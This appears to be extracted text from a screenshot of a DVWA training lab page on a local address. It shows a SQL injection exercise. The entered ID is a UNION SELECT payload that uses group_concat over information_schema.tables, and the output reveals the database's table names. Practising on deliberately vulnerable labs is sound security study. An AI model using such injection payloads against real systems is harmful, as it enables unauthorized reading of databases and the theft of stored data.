 不安全 192.168.234.128/DVWA/vulnerabilities/sqli/?id=-1%27union%20select%201,group_concat(table_name)%20from%20Information_schema.tables%20w...
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID: Submit
ID: -1'union select 1,group_concat(table_name) from Information_schema.tables where table_schema = database()#
First name: 1
Surname: guestbook,users